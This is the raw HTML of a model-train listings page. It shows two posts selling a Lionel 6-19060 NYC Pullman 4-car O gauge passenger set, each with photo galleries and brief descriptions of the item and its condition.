				 <a href="https://carpassengerset.com/category/con-cor/" rel="category tag">con-cor</a>			</span>
			
						<span class="tags-links"><i class="fa fa-tags"></i>
				 <a href="https://carpassengerset.com/tag/con-cor/" rel="tag">con-cor</a>, <a href="https://carpassengerset.com/tag/green/" rel="tag">green</a>, <a href="https://carpassengerset.com/tag/heavyweight/" rel="tag">heavyweight</a>, <a href="https://carpassengerset.com/tag/pacific/" rel="tag">pacific</a>, <a href="https://carpassengerset.com/tag/passenger/" rel="tag">passenger</a>, <a href="https://carpassengerset.com/tag/pullman/" rel="tag">pullman</a>, <a href="https://carpassengerset.com/tag/union/" rel="tag">union</a>			</span>
					
		
			</footer><!-- .entry-meta -->
	<hr class="section-divider">
</article><!-- #post-## -->

			
				
<article id="post-6258" class="post-6258 post type-post status-publish format-standard has-post-thumbnail hentry category-lionel tag-3-rail tag-4-car tag-6-19060 tag-gauge tag-lionel tag-passenger tag-pullman">
	<header class="entry-header page-header">

		<a href="https://carpassengerset.com/lionel-o-gauge-3-rail-lionel-6-19060-nyc-pullman-4-car-passenger-set-nib/" title="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB"><img width="80" height="60" src="https://carpassengerset.com/wp-content/photos/Lionel_O_Gauge_3_Rail_Lionel_6_19060_NYC_Pullman_4_Car_Passenger_Set_NIB_01_tlkp.jpg" class="thumbnail wp-post-image" alt="Lionel_O_Gauge_3_Rail_Lionel_6_19060_NYC_Pullman_4_Car_Passenger_Set_NIB_01_tlkp" /></a>

		<h1 class="entry-title"><a href="https://carpassengerset.com/lionel-o-gauge-3-rail-lionel-6-19060-nyc-pullman-4-car-passenger-set-nib/" rel="bookmark">Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB</a></h1>

				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://carpassengerset.com/lionel-o-gauge-3-rail-lionel-6-19060-nyc-pullman-4-car-passenger-set-nib/" rel="bookmark"><time class="entry-date published" datetime="2024-09-01T16:01:34+00:00">September 1, 2024</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://carpassengerset.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">

					<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_O_Gauge_3_Rail_Lionel_6_19060_NYC_Pullman_4_Car_Passenger_Set_NIB_01_lame.jpg" title="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB" alt="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB"/>  <br/>

<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_O_Gauge_3_Rail_Lionel_6_19060_NYC_Pullman_4_Car_Passenger_Set_NIB_02_gohv.jpg" title="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB" alt="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB"/>
   <br/>	 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_O_Gauge_3_Rail_Lionel_6_19060_NYC_Pullman_4_Car_Passenger_Set_NIB_03_kw.jpg" title="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB" alt="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB"/>	  <br/> 
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_O_Gauge_3_Rail_Lionel_6_19060_NYC_Pullman_4_Car_Passenger_Set_NIB_04_xf.jpg" title="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB" alt="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB"/> 
	<br/>	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_O_Gauge_3_Rail_Lionel_6_19060_NYC_Pullman_4_Car_Passenger_Set_NIB_05_wir.jpg" title="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB" alt="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB"/>
 <br/>
	 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_O_Gauge_3_Rail_Lionel_6_19060_NYC_Pullman_4_Car_Passenger_Set_NIB_06_cki.jpg" title="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB" alt="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB"/>  <br/>
 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_O_Gauge_3_Rail_Lionel_6_19060_NYC_Pullman_4_Car_Passenger_Set_NIB_07_scx.jpg" title="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB" alt="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB"/>       
<br/> 
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_O_Gauge_3_Rail_Lionel_6_19060_NYC_Pullman_4_Car_Passenger_Set_NIB_08_mvk.jpg" title="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB" alt="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB"/> 
 <br/>


	
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_O_Gauge_3_Rail_Lionel_6_19060_NYC_Pullman_4_Car_Passenger_Set_NIB_09_ses.jpg" title="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB" alt="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB"/>

 	<br/>	
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_O_Gauge_3_Rail_Lionel_6_19060_NYC_Pullman_4_Car_Passenger_Set_NIB_10_dn.jpg" title="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB" alt="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB"/>
	<br/>
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_O_Gauge_3_Rail_Lionel_6_19060_NYC_Pullman_4_Car_Passenger_Set_NIB_11_ihvy.jpg" title="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB" alt="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB"/>



 <br/>   	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_O_Gauge_3_Rail_Lionel_6_19060_NYC_Pullman_4_Car_Passenger_Set_NIB_12_gssb.jpg" title="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB" alt="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB"/><br/>	 

<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_O_Gauge_3_Rail_Lionel_6_19060_NYC_Pullman_4_Car_Passenger_Set_NIB_13_gdj.jpg" title="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB" alt="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB"/> 	
<br/> <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_O_Gauge_3_Rail_Lionel_6_19060_NYC_Pullman_4_Car_Passenger_Set_NIB_14_fgvl.jpg" title="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB" alt="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB"/>

	<br/>	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_O_Gauge_3_Rail_Lionel_6_19060_NYC_Pullman_4_Car_Passenger_Set_NIB_15_ytqh.jpg" title="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB" alt="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB"/>

  <br/> 
 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_O_Gauge_3_Rail_Lionel_6_19060_NYC_Pullman_4_Car_Passenger_Set_NIB_16_ve.jpg" title="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB" alt="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB"/>
	 <br/>  <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_O_Gauge_3_Rail_Lionel_6_19060_NYC_Pullman_4_Car_Passenger_Set_NIB_17_fwrh.jpg" title="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB" alt="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB"/>	<br/>	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_O_Gauge_3_Rail_Lionel_6_19060_NYC_Pullman_4_Car_Passenger_Set_NIB_18_ehh.jpg" title="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB" alt="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB"/><br/>

<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_O_Gauge_3_Rail_Lionel_6_19060_NYC_Pullman_4_Car_Passenger_Set_NIB_19_wa.jpg" title="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB" alt="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB"/>		 <br/>	 	 
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_O_Gauge_3_Rail_Lionel_6_19060_NYC_Pullman_4_Car_Passenger_Set_NIB_20_qu.jpg" title="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB" alt="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB"/>

 <br/>
	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_O_Gauge_3_Rail_Lionel_6_19060_NYC_Pullman_4_Car_Passenger_Set_NIB_21_ttsh.jpg" title="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB" alt="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB"/>
		 <br/>
	

	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_O_Gauge_3_Rail_Lionel_6_19060_NYC_Pullman_4_Car_Passenger_Set_NIB_22_zdxr.jpg" title="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB" alt="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB"/>
<br/>	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_O_Gauge_3_Rail_Lionel_6_19060_NYC_Pullman_4_Car_Passenger_Set_NIB_23_tns.jpg" title="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB" alt="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB"/>	
	
<br/> 


<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_O_Gauge_3_Rail_Lionel_6_19060_NYC_Pullman_4_Car_Passenger_Set_NIB_24_mr.jpg" title="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB" alt="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB"/>   <br/>  
<br/>	 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/sybebol.gif" title="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB" alt="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB"/> <br/> 	 This Lionel O Gauge 3-Rail passenger car set is a must-have for any model railroad enthusiast. With a replica of the Pullman passenger car and knuckle style couplers, this set is ready to go and pre-built. The black plastic material and factory painted interior make this set a great addition to any collection. The set includes four passenger cars and metal trucks with metal wheels. The 1:48 scale and interior lighting function make this set a unique addition to your model railroad. The packaging is in the original box, and there are no papers or manuals. This Lionel set is perfect for those looking to add to their collection and create a realistic model railroad experience.   	<br/>	
	 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/sybebol.gif" title="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB" alt="Lionel O Gauge 3-Rail Lionel 6-19060 NYC Pullman 4-Car Passenger Set NIB"/><br/> 	 		
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://carpassengerset.com/category/lionel/" rel="category tag">lionel</a>			</span>
			
						<span class="tags-links"><i class="fa fa-tags"></i>
				 <a href="https://carpassengerset.com/tag/3-rail/" rel="tag">3-rail</a>, <a href="https://carpassengerset.com/tag/4-car/" rel="tag">4-car</a>, <a href="https://carpassengerset.com/tag/6-19060/" rel="tag">6-19060</a>, <a href="https://carpassengerset.com/tag/gauge/" rel="tag">gauge</a>, <a href="https://carpassengerset.com/tag/lionel/" rel="tag">lionel</a>, <a href="https://carpassengerset.com/tag/passenger/" rel="tag">passenger</a>, <a href="https://carpassengerset.com/tag/pullman/" rel="tag">pullman</a>			</span>
					
		
			</footer><!-- .entry-meta -->
	<hr class="section-divider">
</article><!-- #post-## -->

			
				
<article id="post-6250" class="post-6250 post type-post status-publish format-standard has-post-thumbnail hentry category-lionel tag-6-19060 tag-c-10 tag-gauge tag-heavyweight tag-lionel tag-passenger tag-pullman tag-seto">
	<header class="entry-header page-header">

		<a href="https://carpassengerset.com/lionel-6-19060-nyc-heavyweight-pullman-4-car-passenger-seto-gauge-c-10/" title="Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set&#8217;O&#8217; Gauge C-10"><img width="60" height="80" src="https://carpassengerset.com/wp-content/photos/Lionel_6_19060_NYC_Heavyweight_Pullman_4_Car_Passenger_Set_O_Gauge_C_10_01_pwb.jpg" class="thumbnail wp-post-image" alt="Lionel_6_19060_NYC_Heavyweight_Pullman_4_Car_Passenger_Set_O_Gauge_C_10_01_pwb" /></a>

		<h1 class="entry-title"><a href="https://carpassengerset.com/lionel-6-19060-nyc-heavyweight-pullman-4-car-passenger-seto-gauge-c-10/" rel="bookmark">Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set&#8217;O&#8217; Gauge C-10</a></h1>

				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://carpassengerset.com/lionel-6-19060-nyc-heavyweight-pullman-4-car-passenger-seto-gauge-c-10/" rel="bookmark"><time class="entry-date published" datetime="2024-08-30T15:50:08+00:00">August 30, 2024</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://carpassengerset.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">

					<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_6_19060_NYC_Heavyweight_Pullman_4_Car_Passenger_Set_O_Gauge_C_10_01_ax.jpg" title="Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set'O' Gauge C-10" alt="Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set'O' Gauge C-10"/>

<br/>	 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_6_19060_NYC_Heavyweight_Pullman_4_Car_Passenger_Set_O_Gauge_C_10_02_jrsu.jpg" title="Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set'O' Gauge C-10" alt="Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set'O' Gauge C-10"/>	  <br/>
	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_6_19060_NYC_Heavyweight_Pullman_4_Car_Passenger_Set_O_Gauge_C_10_03_xi.jpg" title="Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set'O' Gauge C-10" alt="Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set'O' Gauge C-10"/> 		 <br/>

<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_6_19060_NYC_Heavyweight_Pullman_4_Car_Passenger_Set_O_Gauge_C_10_04_mgqc.jpg" title="Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set'O' Gauge C-10" alt="Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set'O' Gauge C-10"/>  

<br/>  
	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_6_19060_NYC_Heavyweight_Pullman_4_Car_Passenger_Set_O_Gauge_C_10_05_qkcb.jpg" title="Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set'O' Gauge C-10" alt="Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set'O' Gauge C-10"/>
 
	<br/>	
  <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_6_19060_NYC_Heavyweight_Pullman_4_Car_Passenger_Set_O_Gauge_C_10_06_yl.jpg" title="Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set'O' Gauge C-10" alt="Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set'O' Gauge C-10"/><br/>
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_6_19060_NYC_Heavyweight_Pullman_4_Car_Passenger_Set_O_Gauge_C_10_07_ph.jpg" title="Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set'O' Gauge C-10" alt="Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set'O' Gauge C-10"/>		 <br/>	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_6_19060_NYC_Heavyweight_Pullman_4_Car_Passenger_Set_O_Gauge_C_10_08_gwji.jpg" title="Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set'O' Gauge C-10" alt="Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set'O' Gauge C-10"/> <br/>
  <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_6_19060_NYC_Heavyweight_Pullman_4_Car_Passenger_Set_O_Gauge_C_10_09_brf.jpg" title="Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set'O' Gauge C-10" alt="Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set'O' Gauge C-10"/>

 	
<br/>
	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_6_19060_NYC_Heavyweight_Pullman_4_Car_Passenger_Set_O_Gauge_C_10_10_gwoq.jpg" title="Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set'O' Gauge C-10" alt="Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set'O' Gauge C-10"/> <br/><img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Lionel_6_19060_NYC_Heavyweight_Pullman_4_Car_Passenger_Set_O_Gauge_C_10_11_rbq.jpg" title="Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set'O' Gauge C-10" alt="Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set'O' Gauge C-10"/> 			
<br/> 

<br/>	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/sybebol.gif" title="Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set'O' Gauge C-10" alt="Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set'O' Gauge C-10"/> <br/>Featured is a Lionel #6-19060 New York Central Heavyweight Pullman 4 Car Passenger Set. Included in the Set are : 1-Baggage Car, 2-Passenger Coaches and 1-Observation Coach. Minimum Curve Radius 0-54. See Box Photo for Set Features. C-10 Mint &#8211; Brand New Condition. Condition varies from one person to another. Please view all photos and ask all questions before purchasing item.
<br/>	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/sybebol.gif" title="Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set'O' Gauge C-10" alt="Lionel #6-19060 NYC Heavyweight Pullman 4 Car Passenger Set'O' Gauge C-10"/>	<br/> 
		
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://carpassengerset.com/category/lionel/" rel="category tag">lionel</a>			</span>
			
						<span class="tags-links"><i class="fa fa-tags"></i>
				 <a href="https://carpassengerset.com/tag/6-19060/" rel="tag">6-19060</a>, <a href="https://carpassengerset.com/tag/c-10/" rel="tag">c-10</a>, <a href="https://carpassengerset.com/tag/gauge/" rel="tag">gauge</a>, <a href="https://carpassengerset.com/tag/heavyweight/" rel="tag">heavyweight</a>, <a href="https://carpassengerset.com/tag/lionel/" rel="tag">lionel</a>, <a href="https://carpassengerset.com/tag/passenger/" rel="tag">passenger</a>, <a href="https://carpassengerset.com/tag/pullman/" rel="tag">pullman</a>, <a href="https://carpassengerset.com/tag/seto/" rel="tag">set'o'</a>			</span>
					
		
			</footer><!-- .entry-meta -->
	<hr class="section-divider">
</article><!-- #post-## -->

			
				<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Posts navigation</h1>
		<div class="nav-links">

						<div class="nav-previous"> <a href="https://carpassengerset.com/tag/pullman/page/2/" ><i class="fa fa-chevron-left"></i> Older posts</a></div>
			
			
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form form-inline" action="https://carpassengerset.com/">
  <label class="sr-only">Search for:</label>
  <div class="input-group">
    <input type="search" value="" name="s" class="search-field form-control" placeholder="Search...">
    <span class="input-group-btn">
      <button type="submit" class="search-submit btn btn-primary"><span class="glyphicon glyphicon-search"></span></button>
    </span>
  </div>
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://carpassengerset.com/rivarossi-ho-a-b-set-1920s-pennsylvania-rr-passenger-cars/">Rivarossi HO A &#038; B Set 1920&#8217;s Pennsylvania RR Passenger Cars</a>
						</li>
					<li>
				<a href="https://carpassengerset.com/how-to-build-a-bed-in-your-car-for-living-u0026-sleeping-homeless-u0026-carlife-cheap/">How To Build A Bed In Your Car For Living U0026 Sleeping Homeless U0026 Carlife Cheap</a>
						</li>
					<li>
				<a href="https://carpassengerset.com/1910s-bing-1-gauge-steam-stork-leg-locomotive-passenger-set-with-station-platform/">1910&#8217;s Bing 1-gauge Steam Stork Leg Locomotive Passenger Set with Station platform</a>
						</li>
					<li>
				<a href="https://carpassengerset.com/northern-pacific-parlor-passenger-2-car-set-leds-interiors-mth-ho-scale-new/">NORTHERN PACIFIC PARLOR PASSENGER 2 Car Set LEDs INTERIORS MTH HO Scale NEW</a>
						</li>
					<li>
				<a href="https://carpassengerset.com/mth-amtrak-amfleet-4-car-coach-cafe-passenger-set-o-gauge-model-train-148-rr/">MTH Amtrak Amfleet 4-Car Coach Cafe Passenger Set O Gauge Model Train 1/48 RR</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://carpassengerset.com/2026/01/'>January 2026</a></li>
	<li><a href='https://carpassengerset.com/2025/12/'>December 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/11/'>November 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/10/'>October 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/09/'>September 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/08/'>August 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/07/'>July 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/06/'>June 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/05/'>May 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/04/'>April 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/03/'>March 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/02/'>February 2025</a></li>
	<li><a href='https://carpassengerset.com/2025/01/'>January 2025</a></li>
	<li><a href='https://carpassengerset.com/2024/12/'>December 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/11/'>November 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/10/'>October 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/09/'>September 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/08/'>August 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/07/'>July 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/06/'>June 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/05/'>May 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/04/'>April 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/03/'>March 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/02/'>February 2024</a></li>
	<li><a href='https://carpassengerset.com/2024/01/'>January 2024</a></li>
	<li><a href='https://carpassengerset.com/2023/12/'>December 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/11/'>November 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/10/'>October 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/09/'>September 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/08/'>August 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/07/'>July 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/06/'>June 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/05/'>May 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/04/'>April 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/03/'>March 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/02/'>February 2023</a></li>
	<li><a href='https://carpassengerset.com/2023/01/'>January 2023</a></li>
	<li><a href='https://carpassengerset.com/2022/12/'>December 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/11/'>November 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/10/'>October 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/09/'>September 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/08/'>August 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/07/'>July 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/06/'>June 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/05/'>May 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/04/'>April 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/03/'>March 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/02/'>February 2022</a></li>
	<li><a href='https://carpassengerset.com/2022/01/'>January 2022</a></li>
	<li><a href='https://carpassengerset.com/2021/12/'>December 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/11/'>November 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/10/'>October 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/09/'>September 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/08/'>August 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/07/'>July 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/06/'>June 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/05/'>May 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/04/'>April 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/03/'>March 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/02/'>February 2021</a></li>
	<li><a href='https://carpassengerset.com/2021/01/'>January 2021</a></li>
	<li><a href='https://carpassengerset.com/2020/12/'>December 2020</a></li>
	<li><a href='https://carpassengerset.com/2020/11/'>November 2020</a></li>
	<li><a href='https://carpassengerset.com/2020/10/'>October 2020</a></li>
	<li><a href='https://carpassengerset.com/2020/09/'>September 2020</a></li>
	<li><a href='https://carpassengerset.com/2020/08/'>August 2020</a></li>
	<li><a href='https://carpassengerset.com/2020/07/'>July 2020</a></li>
	<li><a href='https://carpassengerset.com/2020/06/'>June 2020</a></li>
	<li><a href='https://carpassengerset.com/2020/05/'>May 2020</a></li>
	<li><a href='https://carpassengerset.com/2020/04/'>April 2020</a></li>
	<li><a href='https://carpassengerset.com/2020/03/'>March 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-4940"><a href="https://carpassengerset.com/category/mopac/" >-mopac</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://carpassengerset.com/category/00-05/" >00-05</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://carpassengerset.com/category/05-06/" >05-06</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://carpassengerset.com/category/05-11/" >05-11</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://carpassengerset.com/category/06-11/" >06-11</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://carpassengerset.com/category/10-1064/" >10-1064</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://carpassengerset.com/category/10-1065/" >10-1065</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://carpassengerset.com/category/10-1068/" >10-1068</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://carpassengerset.com/category/10-1114/" >10-1114</a>
</li>
